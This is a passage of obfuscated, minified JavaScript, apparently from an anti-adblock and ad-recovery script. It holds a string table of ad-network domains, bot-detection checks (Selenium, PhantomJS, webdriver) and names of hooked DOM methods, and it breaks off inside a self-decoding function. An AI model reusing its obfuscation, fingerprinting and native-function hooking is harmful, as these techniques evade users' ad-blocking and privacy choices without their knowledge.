lfEwyY0k=','givt_detected','fuse','beforeunload','https://aax.amazon-adsystem.com/e/dtb/bid','filename','kargo-','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','crwdcntrl.net','BotdError','ads-twitter.com','CDC','gpt-nextmillennium','substrToCursor','matchAll','stackadapt.com','isInAdIframe','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','removeProperty','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','notebookcheck.com','none|auto|<percentage>','as-check-script-blocked-ready','visualViewport','otSDKStub','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','normal|small-caps','<\x27border-width\x27>','flow|flow-root|table|flex|grid|ruby','ric','privacy-mgmt.com','/bq/','RunPerfTest','<relative-real-selector>#','Selector\x20is\x20expected','HTMLAnchorElement_attributionSrc','requestIdleCallback','sourcesContent','findLast','reject','inventoryId','tcloaded','referrerPolicy','Element_insertAdjacentHTML','[historical-ligatures|no-historical-ligatures]','computed','startOffset','purpose','x-frame-width','visible|hidden|collapse','generic','evalLength','abort','getReader','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','logs','*[id]','[from-image||<resolution>]&&snap?','Element_matches','rch','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','`\x20structure\x20definition','postrelease.com','rotate(\x20[<angle>|<zero>]\x20)','Bad\x20syntax','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','getWriter','CSSStyleDeclaration','prompt','\x20or\x20hex\x20digit','addtl_consent','tagNameFilter','marker-end','knowt.com','textContent','<color>','originalPositionFor','<paint>','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','reduce','scorecardresearch.com','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','snigelweb.com','ima://','calledSelenium','\x22></script></head><body></body></html>','custom-ident','https://consent.programme.tv','hooking\x20started\x20without\x20preframe\x20hooking','Window','_skipValidation','gecko','MessageEvent_data','dispatchEvent','addProperty_','str','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','includes','light|dark|<integer\x20[0,∞]>','adUnitPath','<counter-style-name>','race','<media-not>|<media-and>|<media-or>|<media-in-parens>','readyState','Yml4cXJod245emptNTRvMTJmZTBz','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','coachjs','yieldlove-ad-serving.net','dataset','<div\x20class=\x22','nth','isElementVisibilityHidden','none|forwards|backwards|both','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','e-planning.net','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','media.net','auto|none|text|all','closed','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','Bad\x20value\x20`','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','recoverAds','api.adiostech.com',';\x20HttpOnly','dogdrip.net','then','getAttributeKeys','Document_getElementsByTagName','scanSpaces','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<\x27min-block-size\x27>','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','appendList','JlhEX1FPaE1ybHRwUjFjNHpHClk=','text_ads','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','is_blocking_ads','https://consent.cesoirtv.com','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','https://fb.html-load.com','none|<url>','loc','/pagead/gen_204?','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','border','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','reserved1Output','idRegex','forceBraces','adunit','doubleverify.com','releaseCursor','units','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','!term','mailto:','attributeFilter','aweber.com','debug','charCode','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','http','as_key','__isProxy','visible','criteo.com','main_richload','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','cloudfront.net','in2w_key','leader(\x20<leader-type>\x20)','keepalive','[first|last]?\x20baseline','dvb','navigator.connection\x20is\x20undefined','tokenEnd','reportToSentry','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','akamaized.net','DocumentFragment','1925624wzffnt','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','idSubstrings','auto|none|preserve-parent-color','flashtalking.com','flags','Too\x20many\x20question\x20marks','pbstck.com','<percentage>','[<geometry-box>|no-clip]#','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','snigel-','defaultView','yahoo-mail-v1','https://cdn.privacy-mgmt.com','<track-size>+','charCodeAt','navigator.plugins.length\x20is\x20undefined','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','visible|auto|hidden','hash-token','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HEAD','explicit','splitCookiesString','XMLHttpRequest_send','boolean','https://ads.adthrive.com/abd/abd.js','()\x20{\x20[native\x20code]\x20}','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','recovery_adm_click_ar','HTMLTableCellElement','https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u','[object\x20Reflect]','appier.net','<line-style>','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','as_console','<\x27justify-self\x27>|anchor-center','cssTargetRegex','campaignId','reserved2','defineProperty','atan(\x20<calc-sum>\x20)',']-token','navigator.connection.rtt\x20is\x20undefined','last_processed_rules_count','meta[name=\x22as-tester-handler-added\x22]','refinery89.com','baseline|sub|super|<svg-length>','/cgi-bin/PelicanC.dll','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','/ssvast_track/v2','Destroying\x20interstitial\x20slots\x20:\x20','url','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','HTMLSourceElement','DOMParser','Profile\x20is\x20null\x20or\x20undefined','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ad-delivery.net','set','removeAttribute','getEvents','[object\x20Intl]','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','admaru.net','walk','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','i|s','is_acceptable_ads_blocked','DocumentFragment_querySelectorAll','style','<box>|margin-box','doubleclick\x5c.net','merequartz.com','aditude.io','MozAppearance','text-ad','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','x:\x20','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','dmtkcw==','HTMLFormElement_action','Function','check','RegExp_test','https://consent.programme-tv.net','setIsTcfNeeded','microad.net','as_skip','urlRegexes','ZmthZA==','%%%INV_CODE%%%','\x22\x20is\x20expected','TypeSelector','toSetString','didomi-','searchParams','tan(\x20<calc-sum>\x20)','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','matchProperty','}-token','apply','Element_attributes','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','none|discard-before||discard-after||discard-inner','webgl','notifications','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','lookupType','Identifier,\x20string\x20or\x20comma\x20is\x20expected','<\x27max-inline-size\x27>','inside|outside','errorTrace\x20signal\x20unexpected\x20behaviour','aswift','content-box|border-box|fill-box|stroke-box|view-box','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','XXX','opts','form','first-id.fr','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','scale','!(function(){','element\x20out\x20of\x20viewable\x20window','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','Element_tagName','eventStatus','setHTMLUnsafe','(\x5cs|>)','HTMLIFrameElement_srcdoc','adthrive-','Node_textContent','getOutOfPage','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','Brackets','insertList','querySelector','semicolon-token','deviceMemory','detect','windowSize','blur(\x20<length>\x20)','genieesspv.jp','isElementDisplayNone','meta[name=\x22','https://exchange.kueezrtb.com/prebid/multi/','XMLHttpRequest_statusText','/cou/api_reco.php','includeHosts','MatchOnceBuffer','ads-partners.coupang.com','HTMLTableSectionElement','opacity(\x20[<number-percentage>]\x20)','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','cdn.confiant-integrations.net','[discretionary-ligatures|no-discretionary-ligatures]','append','enliple','read-','IVT\x20detection\x20failed','<symbol>+','prod','HTMLLinkElement_as','Class\x20extends\x20value\x20','gpt-anymind','cef','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','polarbyte.com','1SCIDuX','<\x27border-top-left-radius\x27>','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','el.quizlet.com','adngin-','opera','fraudSensorParams','casalemedia.com','none|<track-list>|<auto-track-list>','number-token','getAdserverTargeting','opacity','not','INTERSTITIAL','frameElement','silent','<\x27margin-left\x27>{1,2}','token','phantomjs','[<length-percentage>|left|center|right]#','asin(\x20<calc-sum>\x20)','ADS_FRAME','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','[contextual|no-contextual]','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Number','isSafari','combo','fetchParams','https://t.visx.net/ul_cb/hb_post','inset?&&<length>{2,4}&&<color>?','Window_open','about:srcdoc','innerHeight','ar-v1','pos','Ratio','adcontainer','lngtdv.com','skipUntilBalanced','jg7y.quizlet.com','lookupTypeNonSC','invalid\x20url\x20(anchor\x20href\x20set):\x20','name','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','[Profile\x20Handler]','enter','connection','runBoredpandaMonitor\x20error','<mf-plain>|<mf-boolean>|<mf-range>','nextSibling','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','<ident>','<\x27inset\x27>','PerformanceEntry','<\x27flex-basis\x27>','slotElementId','container','ChromeDriverw','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','textAd','dbm_d','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<body','data-sdk','device-cmyk(\x20<number>#{4}\x20)','navigator.mimeTypes\x20is\x20undefined','longestMatch','Unexpected\x20syntax\x20\x27','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','N\x20is\x20expected','top|bottom|block-start|block-end|inline-start|inline-end','webkit','cdn.nidan.d2c.ne.jp','spawn','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','undefined','sent','Unknown\x20node\x20type:','cache','skewY(\x20[<angle>|<zero>]\x20)','whale','[stretch|repeat|round|space]{1,2}','getArg','Semicolon\x20or\x20block\x20is\x20expected','removeEventListener','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','scaleZ(\x20[<number>|<percentage>]\x20)','cqi','<number-percentage>{1,4}&&fill?','admz','permutive.com','botKind','Condition','attributionsrc','data:text/html,','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<string>','lvi','svi','openx.net','Number\x20sign\x20is\x20not\x20allowed','.end','most-width|most-height|most-block-size|most-inline-size','domain\x20switched','-moz-calc(','ReadableStream','Parse\x20error:\x20','normal|<length>','normal|compact','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','isVisibleElement','pathname','term','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','row|row-reverse|column|column-reverse','gamezop.com','MediaQuery','/dbm/ad','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','Forward\x20report\x20url\x20to\x20engineers','safari','isVisibleNode','description','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<!--','connectid.analytics.yahoo.com','writable','auto|after','self','<position>#','umogames.com','1rx.io','whatcardev.haymarket.com','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','(-token','baseUrl','scanNumber','Must\x20be\x20between\x200\x20and\x2063:\x20','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','normal|bold|<number\x20[1,1000]>','<\x27column-width\x27>||<\x27column-count\x27>','cqmin','isBalanceEdge','qrscanner.net','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','block','Exception\x20occurred\x20in\x20hooked\x20property\x20','option\x20maxAge\x20is\x20invalid','consentmanager.net','samsungbrowser','auto|bar|block|underscore','//#\x20sourceURL=mediation.js','replaceState','__replaced','ep2.adtrafficquality.google','adClosed',';\x20Max-Age=','auto|avoid','[clip|ellipsis|<string>]{1,2}','\x20|\x20\x20','contrast(\x20[<number-percentage>]\x20)','custom','load','generatedColumn',';\x20Priority=High','AdThrive_','https://s.teag.ad-shield.io/2/857374/analytics.js','__fxdriver_unwrapped','none|<image>|<mask-source>','expression','alert','<custom-ident>','ident-token','HTMLVideoElement_src','_phantom','jizsl_','pubads','as_test','temp_ds','has','https://prebid.trustedstack.com/rtb/trustedstack','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','writeln','DOMParser_parseFromString','Value','as_json_modifier','<percentage>|<length>','.get','tokenIndex','getFirstListNode','www.google.com','decodeValues','grayscale(\x20<number-percentage>\x20)','func','gpt-adingo','values','eWJmcQ==','onload','flux.jp','nextState','HTMLElement_title','<media-in-parens>\x20[or\x20<media-in-parens>]+','generate','scroll|fixed|local','scripts','/\x5cr\x5cn/g','<complex-selector>#','finally','intersectionRatio','limit','https://ad.yieldlab.net/yp','iu_parts','rtt','RTCEncodedAudioFrame','pbxai.com','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','as_location','none|element|auto','open-quote|close-quote|no-open-quote|no-close-quote','log.pinterest.com','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','4dex.io','substringToPos','ignoreInvalidMapping','class','insertAdjacentHTML','<\x27max-block-size\x27>','isChannelConnected','sepia(\x20<number-percentage>\x20)','logs-partners.coupang.com','botd','<repeat-style>#','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.',':not(','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','consumeUntilExclamationMarkOrSemicolon','upright|rotate-left|rotate-right','<header','Node_baseURI','domain\x20switch:\x20no\x20src\x20attribute','<length-percentage>{1,2}','yellowblue.io','matchRef','20962xpvgPy','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','crios','<length>\x20<length>?','android','auto|thin|none','CanvasCaptureMediaStream','_ad','Worker','escape','reserved1','Invalid\x20protect\x20url:\x20','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','<line-width>||<line-style>||<color>','root','running|paused','<color>\x20<color-stop-length>?','cootlogix.com','matchMedia','splice','CSSStyleSheet','outerHeight','onWhiteSpace','normal|<length-percentage>','emit','396wPgszE','cmVzZXJ2ZWQxSW5wdXQ=','rcap','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','type','brainlyads.com','display\x20none','wdioElectron','port','slotRequested','configurable','[normal|small-caps]','layer','gw.geoedge.be','display\x20none\x20excluding\x20pro','ACK','sdk_version','auto|none','okNetworkStatusCodes','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','getGPPData','https://cmp.computerbild.de','<string>|<custom-ident>+','cookielaw.org','fGAJJ1JxajZDTldIXUk4c3g3dTNm','alphaStr','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','as-revalidator','none|all','fromSetString','serviceName','no-limit|<integer>','__as_new_xhr_data','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','img','element\x20display\x20none\x20important','Vertical\x20line\x20is\x20expected','HTMLImageElement_src','navigator.plugins\x20is\x20undefined','__webdriver_evaluate','startsWith','normal|auto|<position>','pghub.io','PseudoClassSelector','lvh','onetrust-','HTMLSourceElement_src','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<declaration>','proper.io','is_brave','<single-transition>#','auto|<integer>{1,3}','tb|rl|bt|lr','stringify','node','toString','https://securepubads.g.doubleclick.net/gampad/ads','divId','Unexpected\x20end\x20of\x20input','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','Identifier\x20is\x20expected','stroke','video','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','programme-tv.net','marker-start','HTMLScriptElement','readSequence','bydata.com','HTMLIFrameElement','gpt-funke','bidder','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','\x0a\x20\x20','skip','toPrimitive','shouldHookDomContentLoadedLateListeners','odd','setPrototypeOf','response','HTMLMediaElement_src','navigator.permissions.query\x20is\x20not\x20a\x20function','string-token','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','nn_','log','male|female|neutral','viously.com','firstCharOffset','sleipnir/','\x20used\x20broken\x20syntax\x20definition\x20','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','IntersectionObserverEntry','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','currentScript','webGL','reserved2Input','<number>|<percentage>|none','revert-layer','<number>|left|center|right|leftwards|rightwards','adthrive','noopStr','do69ll745l27z.cloudfront.net','[object\x20Date]','a-mo.net','Failed\x20to\x20detect\x20bot','start|center|end|baseline|stretch','unprotect','sp_message_','checkAtruleDescriptorName','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','Element_querySelector','quizlet.com','floor','encode','__gpp','adingo.jp','referrer','<\x27top\x27>{1,4}','none|railed','method','callPhantom','as_version','HTMLVideoElement','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','adsinteractive','<\x27max-height\x27>','cmpStr','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','condition','[<box>|border|padding|content]#','window','intersectionRect','Failed\x20to\x20fetch','aborted','<masking-mode>#','open','\x22googMsgType\x22','bad-string-token','<easing-function>#','end','CefSharp','pagead/js/dv3.js','body','internet_explorer','image-set(\x20<image-set-option>#\x20)','Keyword','[none|<keyframes-name>]#','window.parent.document.domain;','https://cmp.autobild.de','permissions','general-enclosed','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','publisherId','auto|sRGB|linearRGB','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','reserved2Output','none|<string>+','language','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','skipWs','_last','normal|[<string>\x20<number>]#','/f.min.js','<number-percentage>{1,4}\x20fill?','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical',',\x20scrollY:\x20','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Click','selenium','get\x20','checkAtrulePrelude','gpt-interworks','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','translateY(\x20<length-percentage>\x20)','Document_referrer','compact','Invalid\x20mapping:\x20','rubiconproject.com','columns','Expect\x20an\x20apostrophe','sn-','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','_top','data-stndz-hidden','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','done','[auto|reverse]||<angle>','noktacom.rtb.monetixads.com','dyv1bugovvq1g.cloudfront.net','<\x27min-width\x27>','supports(','idx','Element_outerHTML','edgios','TBL','static.criteo.net','.constructor','adnxs.net','AtruleDescriptor','excludeHosts','argument\x20val\x20is\x20invalid','[native\x20code]','https://qa.html-load.com','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','content|fixed','RegExp_exec','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','styleSheets','Identifier\x20is\x20expected\x20but\x20function\x20found','/cdn/adx/open/integration.html','symplr','Element_setAttributeNS','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','substring','HTMLLinkElement','https://cdn.js7k.com/rq/iv/inside.js','Too\x20many\x20hex\x20digits','auto|stable&&both-edges?','toArray','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','atrulePrelude','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','sqrt(\x20<calc-sum>\x20)','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','richaudience.com','readable','<single-animation-iteration-count>#','[<length-percentage>|<number>|auto]{1,4}','Window_name','modifier','[block|inline|x|y]#','\x20>\x20','CSSMozDocumentRule','Element_setHTMLUnsafe','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','resource','initial|inherit|unset|revert|revert-layer','start','dvi','<\x27margin-block\x27>','break-walk','__fxdriver_evaluate','random','fromCodePoint','Window_fetchLater','test','parseSourceMapInput','<\x27inset-inline-end\x27>','thenStack','browserKind','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)